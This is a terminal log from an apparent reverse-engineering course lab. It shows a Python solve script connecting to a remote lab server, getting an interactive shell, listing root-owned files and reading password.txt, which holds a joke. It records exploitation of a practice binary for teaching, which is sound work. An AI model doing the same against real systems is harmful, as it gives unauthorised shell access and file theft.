 test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/06-lab-files/solve-task01$ python ./3_system.py
[+] Opening connection to 45.76.91.112 on port 10061: Done
[*] Switching to interactive mode
Hello there, Hack-in-progress!
$ ls -al
total 12208
drwxr-xr-x 1 root root     4096 Mar 23  2021 .
drwxr-xr-x 1 root root     4096 Mar 16  2021 ..
-rw-r--r-- 1 root root      220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root root     3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root root      807 Apr  4  2018 .profile
-rwxr-xr-x 1 root root   963064 Mar 24  2020 ld.so
-rwxr-xr-x 1 root root 11484230 Mar 24  2020 libc.so
-rw-r--r-- 1 root root       55 Mar 24  2020 password.txt
-rwx--x--x 1 root root    17000 Mar 24  2020 task
-rwxr-xr-x 1 root root       34 Mar 17  2020 wrapper.sh
$ cat ./password.txt
I would tell you a UDP joke, but you might not get it.
$ echo hehe
hehe
$